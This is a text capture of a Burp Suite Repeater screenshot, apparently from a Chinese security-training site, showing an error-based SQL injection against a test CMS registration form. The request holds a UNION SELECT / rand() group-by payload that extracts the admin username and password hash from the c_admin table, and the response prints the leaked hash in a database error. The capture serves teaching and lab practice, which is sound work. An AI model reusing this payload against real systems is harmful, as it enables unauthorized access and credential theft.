 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.test.ichunqiu ?
Request
Raw Params Headers Hex
username=ichunqiu'UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM c_admin
LIMIT 0,1))a FROM information_schema.tables
GROUP BY
a)b#&password=ichunqiu&password2=ichunqiu&fields%
5Btruename%5D=ichunqiu&fields%5Baddress%5D=ichunq
iu&phone=18888888888&verifycode=c4e4&agree=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
操作数据库失败Duplicate entry
'1xdcms121#1be20cb2907edca1e4f55f375a5663f
1' for key 'group_key'<br>sql:select *
from c_member where
`username`='ichunqiu'UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM
(SELECT
count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM
c_admin LIMIT 0,1))a FROM
information_schema.tables GROUP BY
? < + > Type a search term 0 matches
春秋社
bbs.ichunqiu.com
Done 2,951 bytes | 125 millis